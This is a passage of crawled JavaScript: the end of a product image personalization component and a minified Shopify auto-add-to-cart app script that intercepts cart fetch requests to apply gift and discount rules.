              (img.dataset.src && img.dataset.src.includes(transformationId))
            ) {
              loadingPromises.push(this.updateImage(img, newImageUrl))
            }
          })

          const selectorElements = document.querySelectorAll(`[data-hyper-selector*="${transformationId}"]`)
          selectorElements.forEach(element => {
            const img = element.querySelector("img") || element
            loadingPromises.push(this.updateImage(img, newImageUrl))
          })
        })

        // Wait for all images to load before removing loading state
        Promise.all(loadingPromises)
          .then(() => {
            this.mediaGallery.classList.remove("so-sending-payload")
            this.loadingOverlay.style.display = "none"
            this.removeLabelNotification()
          })
          .catch(error => {
            console.error("Error loading images:", error)
            this.mediaGallery.classList.remove("so-sending-payload")
            this.loadingOverlay.style.display = "none"
          })
      } catch (error) {
        console.error("Error processing image updates:", error)
        this.mediaGallery.classList.remove("so-sending-payload")
        this.loadingOverlay.style.display = "none"
      }
    }

    updateImage(img, newUrl) {
      return new Promise((resolve, reject) => {
        const newImg = new Image()
        newImg.onload = () => {
          img.src = newUrl
          img.removeAttribute("srcset")
          img.removeAttribute("data-src")

          if (img.width) img.width = newImg.width
          if (img.height) img.height = newImg.height

          img.dispatchEvent(new Event("load"))
          resolve()
        }
        newImg.onerror = reject
        newImg.src = newUrl
      })
    }

    sendTransformationActive() {
      this.setPayloadWActiveMedia(this.mediaGalleryMediaActive)
      this.sendPayload(this.showHyperedCarousel.bind(this))
    }

    sendTransformationsOther() {
      const otherTransformations = this.transformationIDAll.filter(id => id !== this.transformationActiveID)

      otherTransformations.forEach(transformationId => {
        this.payloadObj.transformations = [transformationId]
        this.sendPayload(this.showHyperedCarousel.bind(this))
      })

      // Reset back to active transformation
      this.setPayloadWActiveMedia(this.mediaGalleryMediaActive)
    }
  }

  class HyperInput extends HyperComponent {
    constructor() {
      super()
      this.input = this.querySelector(".hyper-field")
      this.input.addEventListener("input", debounce(this.onInputChange.bind(this), 500))
    }

    onInputChange() {
      // Always update and send payload, even if input is empty
      this.updateZoneContent()
      this.setHiddenInput()
      this.showLabelNotification()
      this.showHyperLoader()
      this.sendTransformationActive()
      this.sendTransformationsOther()
    }

    updateZoneContent() {
      const inputValue = this.input.value // Can be empty string
      const zoneId = this.input.getAttribute("data-hyper-zone-id")

      this.payloadObj.zones = this.payloadObj.zones.map(zone => {
        if (zone.id === zoneId) {
          return { ...zone, content: inputValue }
        }
        return zone
      })
    }

    setHiddenInput() {
      const input_selector = this.input.getAttribute("data-hyper-zone-id")
      const input_selector_value = `[name="properties[_hyper[${input_selector}]]"]`
      const hiddenInput = document.querySelector(input_selector_value)
      if (hiddenInput) {
        hiddenInput.value = this.input.value
      }
    }
  }

  // Register components in correct order
  if (!customElements.get("hyper-component")) {
    customElements.define("hyper-component", HyperComponent)
  }

  if (!customElements.get("hyper-input")) {
    customElements.define("hyper-input", HyperInput)
  }
})


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019a4947-50ec-7a45-a283-4e66b8dc0271/vex-auto-add-to-cart-1535/assets/script.js
body_size: 27413
content:
const vexVersion="v3.8.4";let resolveVGlobalCart,vGlobalCart=new Promise(t=>{resolveVGlobalCart=t});class VCartPromisesQueue{constructor(){this.promises=[]}async add(t){const e=new Promise(async e=>{await t,this.promises.shift(),e()}),i=Promise.all(this.promises);return this.promises.push(e),await i}async drain(){const t=await Promise.all(this.promises);return localStorage.removeItem("v-current-request"),localStorage.removeItem("v-current-cart-requests"),t}hasPending(){return this.promises.length>0}}const vCartPromisesQueue=new VCartPromisesQueue;(()=>{const t=window.Shopify.routes.root,e="/apps/vex",i="triggered-rules-ids",r="popup-variants";let n,a,o,s,c,l,u,d,p,f,m,g=()=>{},v=new Promise(t=>{g=t}),y=localStorage.getItem("v-temp-store-config")?JSON.parse(localStorage.getItem("v-temp-store-config")):null,h=()=>{},w=localStorage.getItem("v-temp-rules")?JSON.parse(localStorage.getItem("v-temp-rules")):new Promise(t=>{h=t}),b=()=>{},N=localStorage.getItem("v-temp-customer-triggers")?JSON.parse(localStorage.getItem("v-temp-customer-triggers")):new Promise(t=>{b=t}),S=()=>{},I=new Promise(t=>{S=t}),T=new Promise(t=>{n=t}),E=0,C=null,R=!1,_=0,L=!1,O=!1,G=!1,A=!0,q=!Array.isArray(w)||w.some(({trigger:t})=>["collections","product-tags"].includes(t?.id)),P=!1,x=!1,U=null,D=!1,k=window.fetch;const V=[200,201,202,203,204,301,302,303,304,400,401,404,422],j=["failed to fetch","networkerror","network error","network","load failed","connection refused","timeout","timed out","specified hostname","blocked by","annul","invalid state","internet","connection","redirect","serveur","origin","request changed","cancel","certificate","preflight","did not match the expected pattern","unknown","notreadableerror","i/o read operation failed","poništeno","abgebrochen","notfounderror","the object can not be found","the operation couldn","vazgeçildi","!doctype","webkit encountered"],M=async()=>{try{let e;if(di()||ui())e=!1;else{const t=performance.getEntriesByType?.("navigation")[0];e=!("back_forward"===t?.type)}if(e)await Promise.race([(async()=>{try{await T,vGlobalCart=await Bt()}catch(t){const e=new Error("FATAL ERROR INITIALIZING vGlobalCart");zt(e),await ni(),window.vCart&&(vGlobalCart=window.vCart)}})(),(async()=>{await ni(),window.vCart&&(vGlobalCart=window.vCart)})()]);else try{await T,vGlobalCart=await Bt()}catch(t){const e=new Error("FATAL ERROR INITIALIZING vGlobalCart");zt(e),await ni(),window.vCart&&(vGlobalCart=window.vCart)}if(resolveVGlobalCart(vGlobalCart),0===vGlobalCart?.items?.length){const t=vGlobalCart.attributes;t?._rules&&(vGlobalCart=await Jt({attributes:{_vex:"",_rules:"",_vpv:"",_vgr:""}})),localStorage.removeItem(i),localStorage.removeItem(r)}$(!1),setInterval(()=>{$(!0)},2e3)}catch(t){R=!0,resolveVGlobalCart(),console.error(t),zt(t)}},$=async t=>{try{if(t&&await vCartPromisesQueue.drain(),P)return;await w;const e=ei(w),i={};vGlobalCart?.items?.forEach(t=>{if(!(0===t.final_line_price))return;let r=Object.keys(e)?.includes(String(t.id));r&&t.quantity>e[t.id]&&(i[t.id]=e[t.id])}),Object.keys(i)?.length&&(await Jt({updates:i}),window.location.reload())}catch(e){console.error(e),zt(e)}},H=async()=>{try{if(await ni(),y||await v,y?.dontUseZeroPriceGiftPageRedirection)return;let t="product"===window.vTemplate||window.vTemplate?.includes("product."),e="number"==typeof window.vProductPrice&&0===window.vProductPrice;if(!t||!e)return;await w;const i=[];if(w.forEach(({autoAtcVariants:t})=>{t.forEach(t=>{t?.price&&0===Number(t?.price)&&i.push(ae(t.id))})}),window.vProductVariants?.some(t=>i.includes(t)))window.location.href="/",document.querySelectorAll("form[action*='/cart/add'], button[name='add'], button[type='submit'], .shopify-payment-button").forEach(function(t){t.style.display="none"})}catch(t){console.log(t),zt(t)}};function B(t){let e=window.location.search;function i(){const i=window.location.search;i!==e&&(t(e,i),e=i)}const r=history.pushState;history.pushState=function(...t){const e=r.apply(history,t);return i(),e};const n=history.replaceState;history.replaceState=function(...t){const e=n.apply(history,t);return i(),e},window.addEventListener("popstate",i)}function Q(t){const e=new URLSearchParams(t),i={};for(const[r,n]of e.entries())i[r]=n;return i}const J=async()=>{try{(async()=>{if(await ni(),await w,await v,!w?.length||!q)return;let t="product"===window.vTemplate||window.vTemplate?.includes("product.");if(t)t&&window.vProductVariantId&&it(window.vProductVariantId),B((t,e)=>{const i=Q(e);i?.variant&&it(i.variant)});else if(y?.prefetchAllUrlVariantsInDocument){Ht().forEach(t=>{it(t)})}})(),(async()=>{if(await w,await T,!w?.length)return;const t=[];if(w.forEach(({ruleAction:e,autoAtcVariants:i})=>{"offer-add-to-cart"===e&&i.forEach(({handle:e})=>{t.includes(e)||t.push(e)})}),!t?.length)return;const e=t.map(t=>Ft(t)),i=await Promise.allSettled(e),r={};i.forEach((e,i)=>{if("fulfilled"===e.status&&e?.value?.product){const{product:t}=e.value;r[t.handle]=t}else{let e=t[i];r[e]=null}});const n=pe("v-popup-display-products-data",{});de("v-popup-display-products-data",{...n,...r})})()}catch(t){zt(t)}},X=async()=>{try{await w;for(const t of w){if(!t.options.hasMaxTriggersLimit)continue;const{ruleId:e,limits:{totalTriggersLimit:r,usedTotalTriggers:n},options:{multipleRuleTriggers:a}}=t,o=Number(r)-Number(n);Ae("LOG LIMITS: triggersRemaining",o);const s=pe(i,[]);if(a){const t=s.reduce((t,i)=>i.includes(e)?t+1:t,0);Ae("LOG LIMITS: thisRuleTimesTriggered",t),t&&o<t&&(Ae("LOG LIMITS: MULTIPLE TRIGGERS MUST REVERT TRIGGERS"),await K())}else{const t=s.includes(e);Ae("LOG LIMITS: isThisRuleTriggered",t),t&&o<=0&&(Ae("LOG LIMITS: SINGLE TRIGGER MUST REVERT TRIGGER"),await K())}}}catch(t){console.error(t),zt(t)}},W=async()=>{const t=()=>{N={},b()};try{await ni();const e=window.vCustomerId;if(!e)return t();await w;const i=w.filter(({options:t})=>t.hasCustomerTriggersLimit);if(!i?.length)return t();const r={ids:i.map(({ruleId:t})=>t).join(","),customerId:e},n=await Kt("/customer-rules","GET",r);if(!n?.length)return t();const a={};n.forEach(({ruleId:t,triggers:e})=>a[t]=e);let o={};i.forEach(({ruleId:t,limits:e})=>{const i=Number(e.customerTriggersLimit),r=Number(a[t]);o[t]=i-r}),N=o,b()}catch(e){console.error(e),t()}},F=()=>{localStorage.removeItem("v-temp-rules"),localStorage.removeItem("v-temp-customer-triggers"),localStorage.removeItem("v-previous-cart"),localStorage.removeItem("v-popup-display-products-data"),localStorage.removeItem("v-current-request"),localStorage.removeItem("v-current-cart-requests"),localStorage.removeItem("v-removed-gifts"),localStorage.removeItem("v-special-link-rules"),localStorage.setItem("v-init-testing-mode",Date.now().toString()),localStorage.removeItem(i),localStorage.removeItem(r),xe("vex-logger-resets","RESET CART for testing mode"),Yt()},Y=async()=>{try{const t=Ce(window.location.href)?.vvt,e=localStorage.getItem("vvt")||fi("vvt");if((t&&!e||t&&e&&t!==e)&&(localStorage.setItem("vvt",t),pi("vvt",t),F()),await ni(),await T,!vi)return;if(!(Ce(window.location.href)?.vvt||localStorage.getItem("vvt")||fi("vvt")))return;T("body").append(Vt()),T(document).on("click","#deactivate-testing-mode",async function(){localStorage.removeItem("v-temp-rules"),localStorage.removeItem("v-temp-customer-triggers"),localStorage.removeItem("v-previous-cart"),localStorage.removeItem("v-popup-display-products-data"),localStorage.removeItem("v-current-request"),localStorage.removeItem("v-current-cart-requests"),localStorage.removeItem("v-removed-gifts"),localStorage.removeItem(i),localStorage.removeItem(r),localStorage.removeItem("vvt"),mi("vvt"),xe("vex-logger-resets","RESET CART for disabling testing mode"),await Yt(),window.location.href=window.location.origin})}catch(t){console.log(t),zt(t)}},K=async(t=w)=>{let e;try{await Promise.all([vGlobalCart,T]),ie(),T("#v-loader-overlay").show(),ge(C)&&await C;const i=async()=>await new Promise(t=>e=t);await vCartPromisesQueue.add(i());let r,n=It(vGlobalCart);await lt(null,null,null,vGlobalCart,!0,t,"hybrid-cart",n);let a=!1;if(vGlobalCart&&vGlobalCart.attributes?._rules!==Ke()){const t=Ye(),e=await Jt({attributes:t},null,null,null,null,!1);a=!0;r=await(e?.json())}vGlobalCart=r||await Bt(),Je(e)&&e(),a?(Pe("LOG 4 NAV LISTENER APPLIED MODIFICATION, RELOADING PAGE"),window.location.reload()):(re(),T("#v-loader-overlay").hide(),Pe("LOG 4.1 NAV LISTENER DID NOT APPLY MODIFICATIONS, END."))}catch(i){Je(e)&&e(),T("#v-loader-overlay").hide(),vGlobalCart=await Bt(),zt(i)}finally{Je(e)&&e(),re()}},z=async()=>{try{let t="/rules",e={};if(vi){const t=Ce(window.location.href)?.vvt||localStorage.getItem("vvt")||fi("vvt");e.rq=t}const r=await Kt(t,"GET",e);if(Array.isArray(r)){w=r,q=w.some(({trigger:t})=>["collections","product-tags"].includes(t?.id)),h();const t=w.map(({ruleId:t})=>t);let e=pe(i,[]);if(e?.length){e=e.map(t=>t?.includes("/")?t.split("/")[1]:t);if(e.filter(e=>!t.includes(e)).length)return xe("vex-logger-resets","RESET CART for has deleted rule"),Yt()}}else w=[],h()}catch(t){const e=pe("v-temp-rules",null);e?w=e:(w=[],R=!0,pe(i,null)&&(vGlobalCart=await Jt({attributes:{_vex:"",_rules:"",_vpv:"",_vgr:""}}))),h(),zt(t)}},Z=async()=>{try{const t=Te(y);t&&et(t),y=await Kt("/store-config"),g(),Be(t,y)||await et(y)}catch(t){console.error(t),zt(t)}tt()},tt=async()=>{try{await ni(),d=document.getElementById("v-popup-overlay"),p=document.getElementById("v-popup"),f=document.getElementById("v-product-close"),m=document.getElementById("v-product-close-x"),D=!!window.HTMLDialogElement&&d instanceof HTMLDialogElement&&"function"==typeof d.showModal,D&&(f?.addEventListener("click",$t),m?.addEventListener("click",$t),d.addEventListener("close",()=>{U?.focus?.({preventScroll:!0})}))}catch(t){console.error(t)}},et=async t=>{if(!t||"object"!=typeof t)return;await oi(),await T;const{overrideNotificationCSS:e,notificationCSS:i,overrideNotificationHTML:r,notificationHTML:n,overridePopupCSS:a,popupCSS:o,overridePopupHTML:s,popupHTML:c}=t;r&&n&&T("#v-notification-container").replaceWith(n),e&&i&&T("#v-notification-styles").html(i),s&&c&&T("#v-popup-overlay").replaceWith(c),a&&o&&T("#v-popup-styles").html(o)},it=async t=>{try{const e=je();let i,r=Boolean(e?.[t]);if(ge(w)&&await w,r&&q){const i=e?.[t];r=Boolean(i.collections||i.tags)}if(r){const i=(new Date).toISOString(),r=e?.[t]?.timestamp;if(r){if(De(r,i)<5)return e?.[t];delete e?.[t],Me(e)}}const n=[];if(w.forEach(({trigger:t})=>{"collections"===t?.id&&t.value.collections.forEach(({id:t})=>n.push(ae(t)))}),q)i=await rt(t,n);else{const e=await Wt(t);if(e?.product_variant){const{price:r,price_currency:n}=e?.product_variant;i={variantId:t,price:r,currencyCode:n}}else i=await rt(t,n)}if(!i?.variantId)return null;const a=je();return a[t]={...i,timestamp:(new Date).toISOString()},Me(a),i}catch(e){throw console.error(e),e}},rt=async(t,e)=>{const i=2,r=300;for(let a=0;a<=i;a++)try{return await Kt("/variant-data","GET",{variantId:t,countryCode:window.Shopify.country,rulesCollections:e})}catch(n){if(zt(n),a===i)throw n;await ne(r)}},nt=async()=>{const t=async function(){let t,e;Ae("================================="),Ae("================================="),Ae("================================="),Ae("====== vexFetchInterceptor ======");const n=arguments[0];if(!n)return k.apply(this,arguments);"string"==typeof n?(t=arguments[0],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}):(t=n?.url,e=arguments[0]),Ae("requestRoute",t),Ae("requestData",Te(e));const c=e?.method?.toUpperCase();if(!t||"string"!=typeof t)return Ae("1111: requestRoute NOT FOUND",t),k.apply(this,arguments);if(!ge(w)&&!w?.length)return Ae("LOG 0, NO RULES DETECTED, RETURNING ---"),k.apply(this,arguments);let u;Ae("LOG 1 IN",t,"ENTERING VEX LOGIC");let d,p=!1;try{const n=!!y?.deferAllGraphQlQueries&&t?.toLowerCase()?.includes("graphql.json");if(t?.toLowerCase()?.includes("cartquery")||n){A=!1,E++,ge(C)||(C=new Promise(t=>{a=t})),vCartPromisesQueue.hasPending()&&(await vCartPromisesQueue.drain(),await ne(500));const t=await k.apply(this,arguments);return await ne(200),E--,0===E&&(C=null,a(null)),t}if(t?.toLowerCase()?.includes("graphql")&&"string"==typeof e?.body&&e?.body?.toLowerCase()?.includes("updatecart")){const t=await k.apply(this,arguments);return vGlobalCart=await Bt(),_t(Te(vGlobalCart),pe(i,[])),t}Ae("22222 IN ",t);const f=Ce(t);if("invalid-url"===f)return Ae("33333 INVALID QUERY PARAMS "),k.apply(this,arguments);if(f?.vex)return k.apply(this,arguments);if(!f?.vex&&ke(t)){if(Ae("######### ENTRÓ A CONDICIÓN IS CART requestRoute === /cart"),y?.cartJsRequestsDebounce){const t=_;if(_++,await ne(100),t===_-1){s=new Promise(t=>{o=t}),localStorage.getItem("v-internal")||await vCartPromisesQueue.drain();const t=await k.apply(this,arguments);return o(t),s=null,_=0,t}return await s}return await vCartPromisesQueue.drain(),await ne(100),k.apply(this,arguments)}const g=e?.headers?.["Vex-Request"];if(g||!me(t,c))return t?.includes("cart/clear")&&(await vCartPromisesQueue.drain(),localStorage.removeItem(i),localStorage.removeItem(r),vGlobalCart={cart_level_discount_applications:[],currency:window.Shopify.currency.active,item_count:0,items:[],items_subtotal_price:0,note:"",original_total_price:0,requires_shipping:!1,token:"",total_discount:0,total_price:0,total_weight:0}),Ae("LOG 2 IN",t,"RETURN ORIGINAL REQUEST, WILL NOT INTERCEPT"),k.apply(this,arguments);ge(C)&&await C;let h=e?.headers?.["Content-Type"]||null,b=h?.includes("application/x-www-form-urlencoded");Ae("LOG 2.1 IN",t,"PARSING requestData?.body",e?.body);let N=Ne(t,e?.body,b);if(N?.sections&&!N?.sections_url&&(N.sections_url=window.location.pathname),Ae("LOG 3 IN",t,"parsed body:",N),!N||!Object.keys(N)?.length)return k.apply(this,arguments);if(t?.includes("cart/update")&&(N?.attributes?._rules||N?.attributes?._vpv)&&!e?.headers?.["Vex-Request"]&&!f?.vex)return await vGlobalCart,await ne(500),Le(200,vGlobalCart);if(t?.includes("/cart/update")&&(""===N?.attributes?._rules||""===N?.attributes?._vgr||""===N?.attributes?._vpv)){await vCartPromisesQueue.drain(),await vGlobalCart;const{attributes:t}=N;let i="string"==typeof t&&ve(t)?JSON.parse(t):t,r=!1;vGlobalCart?.attributes?._rules&&!i._rules&&(r=!0,i._rules=vGlobalCart.attributes?._rules),vGlobalCart?.attributes?._vgr&&!i._vgr&&(r=!0,i._vgr=vGlobalCart.attributes?._vgr),vGlobalCart?.attributes?._vpv&&!i._vpv&&(r=!0,i._vpv=vGlobalCart.attributes?._vpv),r&&(N.attributes=i,e.body=JSON.stringify(N),e.headers={...e.headers,"Content-Type":"application/json"})}if(t?.includes("cart/update")){const t=!N?.attributes||"object"==typeof N?.attributes&&!Object.keys(N?.attributes)?.length,e=!N?.updates||"object"==typeof N?.updates&&!Object.keys(N?.updates)?.length;if(t&&e){await vCartPromisesQueue.drain();const t=await k.apply(this,arguments);try{const e=t.clone();vGlobalCart=await e.json()}catch(m){console.error(m)}return t}}if(y?.returnNonQuantityUpdateRequests&&t?.includes("/cart/update")&&!N?.updates){await vCartPromisesQueue.drain(),Ae("LOG 4 IN",t,"UPDATE REQUEST WITHOUT UPDATES, RETURNING ---");const e=await k.apply(this,arguments);try{const t=e.clone();vGlobalCart=await t.json()}catch(m){console.error(m)}return e}if(t?.includes("/cart/change")&&!Ze(N)){Ae("LOG 4.1 IN",t,"INVALID CHANGE REQUEST, RETURNING ---"),await vCartPromisesQueue.drain();const e=await k.apply(this,arguments);try{const t=e.clone();vGlobalCart=await t.json()}catch(m){console.error(m)}return e}if(t?.includes("/cart/add")&&!ze(N))return Ae("LOG 4.2 IN",t,"INVALID ADD REQUEST, RETURNING ---"),await vCartPromisesQueue.drain(),k.apply(this,arguments);const S=await Pt(t,N?.id);let I;S&&(I=await Wt(N?.id,!0),I?.available||await k.apply(this,arguments));const T=Promise.all([w,vGlobalCart]);if(pe(i,null))await T;else{let t=y?.extendRulesAwaiting?1e4:3e3;await Promise.race([T,ne(t)])}const O=!ge(w),G=w?.length,q=Boolean(vGlobalCart)&&!ge(vGlobalCart);if(!O||!G||!q||R)return Ae("LOG 5 IN",t,"VALIDATION VALUES:",{finishedLoadingRules:O,hasRules:G,loadedGlobalCart:q,vexInitializationRequestsError:R},"RETURNING ---"),k.apply(this,arguments);vGlobalCart?.items||(vGlobalCart=await Bt());const P=w.filter(({options:t})=>t.preventQuantityChange);if(t?.includes("/cart/add")){const{id:e,quantity:i,items:r}=N;let n=[];r?n=r:n.push({id:e,quantity:i});const a=[];w.forEach(({autoAtcVariants:t})=>{t.forEach(t=>{t?.price&&0===Number(t?.price)&&a.push(String(ae(t.id)))})});if(n.some(t=>a.includes(String(t.id))))return Ae("LOG 4.3 IN",t,"PREVENTING ADD IN $0 PRODUCT ---"),Le()}if(t?.includes("/cart/change")){const{id:e,line:i,quantity:r}=N;let n;if(null!=i)n=vGlobalCart.items[Number(i)-1];else if(void 0!==e&&e){const t=Ee(e);n=vGlobalCart.items.find(i=>{let r;return"variantId"===t&&(r=String(i.variant_id)===String(e)),"lineKey"===t&&(r=i.key===e),r})}if(n&&0===n.original_price){const e=ei(w);let i=Object.keys(e)?.includes(String(n.id)),a=e[n.id]<r;if(i&&a)return Ae("LOG 4.4 IN",t,"PREVENTING QUANTITY INCREASE IN $0 PRODUCT ---"),Le()}}if(y?.preventManuallyAddingAutoAtcVariant&&t?.includes("/cart/add")){const{id:e,items:i}=N;let r=[];i?r=i:r.push(String(e));const n=[];w.forEach(({autoAtcVariants:t})=>{t.forEach(({id:t})=>{n.push(String(ae(t)))})});if(r.some(t=>n.includes(t)))return Ae("LOG 4.3 IN",t,"PREVENTING ADD IN $0 PRODUCT ---"),Le()}if(t?.includes("/cart/change")&&P?.length){const{id:e,line:r}=N;let n;if(null!=r)n=vGlobalCart.items[Number(r)-1];else if(void 0!==e&&e){const t=Ee(e);n=vGlobalCart.items.find(i=>{let r;return"variantId"===t&&(r=String(i.variant_id)===String(e)),"lineKey"===t&&(r=i.key===e),r})}if(!n){Ae("LOG M1 IN",t,"modifiedVariant NOT FOUND, RETURNING ---");const e=await k.apply(this,arguments);return vGlobalCart=await Bt(),_t(Te(vGlobalCart),pe(i,[])),e}let a=pe(i,[]);a=a.map(t=>t?.includes("/")?t.split("/")[1]:t);if(P.some(({ruleId:t,autoAtcVariants:i,discountType:o})=>{let s,c;try{c=i.some(({id:t})=>ae(t)===n.id)}catch(m){throw zt(m,{vGlobalCart:JSON.stringify(vGlobalCart),id:e,line:r}),m}const l=a.includes(t);if(s=c&&l,o){let t=n?.discounts?.some(({title:t})=>t.endsWith(" -")),e=0===Number(n?.final_line_price);s=s&&(t||e)}return s}))return Ae("LOG 4.2 IN",t,"PREVENTING QUANTITY CHANGE IN DISCOUNTED-PRODUCT, RETURNING ---"),Le()}if(t?.includes("cart/update")&&P?.length){const e=N.updates;if(Array.isArray(e)){let r=!1;if(e.forEach((e,n)=>{const a=Number(e),o=vGlobalCart.items[n];if(!o||r)return void(r=!0);if(!(o?.quantity!==a))return;let s=pe(i,[]);return P.some(({ruleId:t,autoAtcVariants:e,discountType:i})=>{let r,n=e.some(({id:t})=>ae(t)===o.id);const a=s.includes(t);if(r=n&&a,i){let t=o?.discounts?.some(({title:t})=>t.endsWith(" -")),e=0===Number(o?.final_line_price);r=r&&(t||e)}return r})?(Ae("LOG 4.3 IN",t,"PREVENTING QUANTITY UPDATE IN DISCOUNTED-PRODUCT, RETURNING ---"),Le()):void 0}),r){Ae("LOG M3 IN",t,"modifiedVariant NOT FOUND, RETURNING ---");const e=await k.apply(this,arguments);return vGlobalCart=await Bt(),_t(Te(vGlobalCart),pe(i,[])),e}}else for(const r in e){const n=Number(e[r]),a=Ee(r),o=vGlobalCart.items.find(t=>{let e;return"variantId"===a&&(e=String(t.variant_id)===String(r)),"lineKey"===a&&(e=t.key===r),e});if(o){if(!(o?.quantity!==n))continue;let e=pe(i,[]);if(P.some(({ruleId:t,autoAtcVariants:i,discountType:n})=>{let s,c;try{c=i.some(({id:t})=>ae(t)===o.id)}catch(m){throw zt(m,{vGlobalCart:JSON.stringify(vGlobalCart),key:r,keyType:a}),m}const l=e.includes(t);if(s=c&&l,n){let t=o?.discounts?.some(({title:t})=>t.endsWith(" -")),e=0===Number(o?.final_line_price);s=s&&(t||e)}return s}))return Ae("LOG 4.4 IN",t,"PREVENTING QUANTITY UPDATE IN DISCOUNTED-PRODUCT, RETURNING ---"),Le()}}}if(y?.preventRepeatedRequests||t?.includes("cart/add")){let e=Te(N);if(t?.includes("cart/add")&&1===e?.items?.length){const t=e?.items?.[0];t?.id&&(e.id=t?.id),void 0!==t?.line&&(e.line=t?.line),void 0!==t?.quantity&&(e.quantity=t?.quantity),delete e.items}if(e.quantity||(e.quantity=1),y||await v,y?.useLastRepeatedRequest){let i=Date.now(),r=pe("v-current-cart-requests",[]);r.push({timestamp:i,route:t,body:e}),de("v-current-cart-requests",r);let n=!1;if(await new Promise(a=>{const o=setInterval(()=>{r=pe("v-current-cart-requests",[]);let a=!1;r.some(r=>{if(r.timestamp===i)return void(a=!0);if(!a)return;if(!r?.body)return;let o=r?.route?.includes("/cart/add")&&t?.includes("/cart/add")||r?.route?.includes("/cart/change")&&t?.includes("/cart/change")||r?.route?.includes("/cart/update")&&t?.includes("/cart/update"),s=!0;return void 0!==e.line&&(s=s&&String(e.line)===String(r.body?.line)),e.id&&(s=s&&String(e.id)===String(r.body?.id)),e.quantity&&(s=s&&String(e.quantity)===String(r.body?.quantity)),n=o&&s,!0})},10);setTimeout(()=>{clearInterval(o),a()},y?.lastRepeatedRequestsAwaitMs||100)}),r=pe("v-current-cart-requests",[]),de("v-current-cart-requests",r.filter(({timestamp:t})=>t!==i)),n)return await vCartPromisesQueue.drain(),Ae("LOG P3 RESOLVING lastRequestResponse:",l),l||Le()}else{const i=pe("v-current-request",null);if(Ae("LOG P1 preventRepeatedRequests currentRequest:",i),i){let r=i?.route?.includes("/cart/add")&&t?.includes("/cart/add")||i?.route?.includes("/cart/change")&&t?.includes("/cart/change")||i?.route?.includes("/cart/update")&&t?.includes("/cart/update"),n=!0;void 0!==e.line&&(n=n&&String(e.line)===String(i.body?.line)),e.id&&(n=n&&String(e.id)===String(i.body?.id)),e.quantity&&(n=n&&String(e.quantity)===String(i.body?.quantity));let a=r&&n;if(Ae("LOG P2 preventRepeatedRequests isRepeatedRequest:",a),a)return await vCartPromisesQueue.drain(),Ae("LOG P3 RESOLVING lastRequestResponse:",l),l||Le()}de("v-current-request",{route:t,body:e})}}let x=!0;if(t?.includes("/cart/update")){(!N?.updates||"object"==typeof N?.updates&&!Object.keys(N?.updates)?.length)&&(x=!1)}t?.includes("/cart/add")&&y?.disableNavigationBlockingOnAdd&&(x=!1),x&&ie("v-cursor-style-fetch");let U=It(vGlobalCart),D=(pe(i,[]),Te(vGlobalCart));Ae("LOG V1 vexDiscountedProducts",Te(U));const j=async()=>await new Promise(t=>u=t);if(await vCartPromisesQueue.add(j()),t?.includes("/cart/change")&&Ct(N),Ae("LOG V2 previousGlobalCart",Te(D)),!D)return Ae("LOG 7 IN",t,"COULD NOT CREATE previousGlobalCart:",D,"RETURNING ---"),re("v-cursor-style-fetch"),Je(u)&&u(),k.apply(this,arguments);let M,$,H,B;const Q=async()=>{if(d=await k(t,e),p=!0,!V.includes(d?.status))return window.location.reload(),d;if(await Ue(),$=await Xe(d),"POST"===c&&$){const t=d.clone();M=await t.json(),Ae("LOG V3 originalReqResponseBody",Te(M))}if(Ae("LOG 13 IN",t,"originalReqResponse:",d,"originalReqResponseBody",M),[422,404].includes(d.status))H=await Bt(),B=!0;else if("POST"===c&&$&&(t.includes("cart/update")||t.includes("cart/change")))H=M;else if("POST"===c&&$&&t.includes("cart/add")){const t=M?.items?M.items:[M];H=y?.virtualAddToCart?await Tt(D,t):await Bt()}H||(H=await Bt())};if(S){const t=Ge(I,N?.quantity||1);H=await Tt(D,[t])}else await Q();Ae("LOG 13.1 UPDATED CART AFTER ORIGINAL REQUEST",H),vGlobalCart=Te(H);let{resultCart:J,internalAppliedCartModifications:X}=await lt(t,c,N,H,!0,null,"hybrid-cart",U);if(S&&await Q(),0===J?.items?.length){localStorage.removeItem("v-removed-gifts");const e=await Jt({attributes:{_vex:"",_rules:"",_vpv:"",_vgr:""}},N.sections,N.sections_url,N["section-id"],N["product-id"],!1),r=e?.clone();if(H=await(r?.json()),vGlobalCart=H||await Bt(),re("v-cursor-style-fetch"),Je(u)&&u(),_t(Te(vGlobalCart),pe(i,[])),l=e,B)return d;if(window.SLIDECART_UPDATE)try{window.SLIDECART_UPDATE()}catch(m){}let n=window.location.pathname.includes("/cart");return X&&t.includes("cart/add")&&y?.reloadOnAddFetch||X&&t.includes("cart/change")&&y?.reloadOnChangeFetchCartPage&&n?window.location.reload():e}const W=Ye(),F=[];w.forEach(({autoAtcVariants:t})=>{t.forEach(({id:t})=>F.push(String(ae(t))))});let Y=!0;if((D.attributes?._rules||W?._rules)&&(Y=Y&&D.attributes?._rules===W?._rules),(D.attributes?._vgr||W?._vgr)&&(Y=Y&&D.attributes?._vgr===W?._vgr),(D.attributes?._vpv||W?._vpv)&&(Y=Y&&D.attributes?._vpv===W?._vpv),!Y){const e=await Jt({attributes:W},N.sections,N.sections_url,N["section-id"],N["product-id"],!1);L=!0;const r=await(e?.json());r?.items?.length||localStorage.removeItem("v-removed-gifts"),H=r;let n=Boolean(e);if("notification"===window.vCartType&&(n=n&&!window.location.href.includes("/products/")),n&&r?.sections&&"POST"===c&&$){M.sections=r.sections;const e=JSON.stringify(M),n=new Response(e,{status:d.status,statusText:d.statusText,headers:d.headers});if(Object.defineProperty(n,"type",{value:d.type,writable:!1}),Object.defineProperty(n,"url",{value:d.url,writable:!1}),X&&B)return window.location.reload();if(vGlobalCart=H||await Bt(),re("v-cursor-style-fetch"),Je(u)&&u(),l=n,B)return d;if(_t(Te(vGlobalCart),pe(i,[])),window.SLIDECART_UPDATE)try{window.SLIDECART_UPDATE()}catch(m){}return X&&t.includes("cart/add")&&y?.reloadOnAddFetch?window.location.reload():n}}if(vGlobalCart=H||await Bt(),Ae("LOG 14 IN",t,"NEW vGlobalCart:",Te(vGlobalCart)),re("v-cursor-style-fetch"),Je(u)&&u(),_t(Te(vGlobalCart),pe(i,[])),l=d,B)return d;if(window.SLIDECART_UPDATE)try{window.SLIDECART_UPDATE()}catch(m){}return X&&t.includes("cart/add")&&y?.reloadOnAddFetch||N?.attributes?.byob_bundle_id?window.location.reload():d}catch(m){localStorage.getItem("vex-logger-fetch-errors")&&console.error(m),Je(u)&&u(),await 